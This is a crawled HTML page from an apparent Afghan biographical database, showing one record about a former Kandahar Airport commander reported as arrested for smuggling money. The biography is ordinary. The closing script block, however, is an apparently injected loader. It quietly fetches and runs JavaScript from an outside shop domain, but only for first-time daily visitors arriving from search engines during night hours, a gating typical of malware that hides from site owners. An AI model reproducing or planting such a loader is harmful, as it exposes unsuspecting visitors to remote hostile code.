

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3811&task=view&total=5084&start=901&Itemid=2
body_size: 3535
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 902 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3910&task=view&total=5236&start=900&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=312&task=view&total=5236&start=902&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Barakzai, Obaidullah Col.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Barakzai, Obaidullah Col.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Kandahar Airport Commander</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>1. Former Kandahar Airport Commander:</strong><br />
	Col. Obaidullah Barakzai (20171030)<br />
	<br />
	<strong>2. Previous Functions Col Obaidullah Barakzai:</strong><br />
	Kandahar Airport Commander (20171030)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	Col Obaidullah Barakzai was arrested a few days ago on the charge of smuggling 5.5 million Saudi riyals to the United Arab Emirates (UAE) &nbsp;along with some companions at the Kandahar airport. According to detective and intelligence organs, Barakzai had long been involved in money laundering. Other detained co-accused included boarding and control room officials namely Mohammad Qasim, Rohullah, Mohammad Nasir and guard Faiz Ali. The detainees worked as a network and had been sending money earned from drugs trade abroad. The practice continued for year during which millions of dollars had been smuggled abroad. The money had been recovered from a moneychanger, who had connection with the airport commander.(20171030)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2017-10-30</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2017-10-30</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3910&task=view&total=5236&start=900&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=312&task=view&total=5236&start=902&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>